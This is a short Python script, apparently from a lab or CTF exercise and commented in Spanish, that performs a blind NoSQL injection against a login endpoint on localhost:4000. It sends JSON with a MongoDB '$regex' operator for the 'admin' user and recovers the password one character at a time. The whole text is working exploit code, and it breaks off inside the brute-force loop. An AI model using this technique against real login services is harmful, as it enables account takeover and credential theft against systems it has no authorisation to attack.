 1 #!/usr/bin/python3
2
3 from pwn import *
4 import requests, time, sys, signal, string
5
6 def def_handler(sig, frame):
7     print("\n\n[!] Saliendo...\n")
8     sys.exit(1)
9
10 # Ctrl+C
11 signal.signal(signal.SIGINT, def_handler)
12
13 # Variables globales
14 login_url = "http://localhost:4000/user/login"
15 characters = string.ascii_lowercase + string.ascii_uppercase + string.digits
16
17 def makeNoSQLI():
18
19     password = ""
20
21     p1 = log.progress("Fuerza bruta")
22     p1.status("Iniciando proceso de fuerza bruta")
23
24     time.sleep(2)
25
26     p2 = log.progress("Password")
27
28     for position in range(0, 24):
29         for character in characters:
30
31             post_data = '{"username":"admin","password":{"$regex":"^%s%s"}}' % (password,character)
32
33             p1.status(post_data)
34
35             headers = {'Content-Type': 'application/json'}
36
37             r = requests.post(login_url, headers=headers, data=post_data)
38
39             if "Logged in as user" in r.text:
40                 password += character
41                 p2.status(password)
42                 break
43